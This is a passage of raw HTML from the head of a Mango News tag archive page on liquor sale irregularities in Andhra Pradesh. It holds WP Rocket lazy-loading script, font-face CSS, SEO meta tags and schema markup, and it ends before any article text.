

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/liquor-sale-irregularities/
body_size: 28873
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Liquor Sale Irregularities Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/liquor-sale-irregularities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liquor Sale Irregularities Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/liquor-sale-irregularities/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/liquor-sale-irregularities/","url":"https://themangonews.com/tag/liquor-sale-irregularities/","name":"Liquor Sale Irregularities Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/liquor-sale-irregularities/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/liquor-sale-irregularities/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2024/07/24-04.png","breadcrumb":{"@id":"https://themangonews.com/tag/liquor-sale-irregularities/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/liquor-sale-irregularities/#primaryimage","url":"https://themangonews.com/storage/2024/07/24-04.png","contentUrl":"https://themangonews.com/storage/2024/07/24-04.png","width":696,"height":457,"caption":"CID Probe, Andhra Pradesh, Liquor Irregularities, YSRCP, Chandrababu Naidu, Excise Department, Enforcement Directorate, Economic Condition, Health Impact"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/liquor-sale-irregularities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Liquor Sale Irregularities"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


